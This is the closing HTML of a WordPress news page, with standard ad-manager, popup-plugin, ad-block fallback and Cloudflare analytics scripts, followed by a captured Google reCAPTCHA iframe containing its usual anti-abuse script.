<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5d89919870","assets_url":"https:\/\/infokerjaya.org\/wp-content\/plugins\/convertpro\/assets\/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.5" id="cp-popup-script-js"></script>
<script type="text/javascript" async="async" src="https://infokerjaya.org/wp-content/bs-booster-cache/4ae2a409ea7203e8e9b797a1c541bbfa.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var rmts=function(t){"use strict";return{init:function(){0==rmts.ads_state()&&rmts.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".rmts-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://infokerjaya.org/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){rmts.init()});

</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa87899514534fb29d81744ddeb035a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bN3qXjfcwNlvHkFAJF2QaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763319217300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>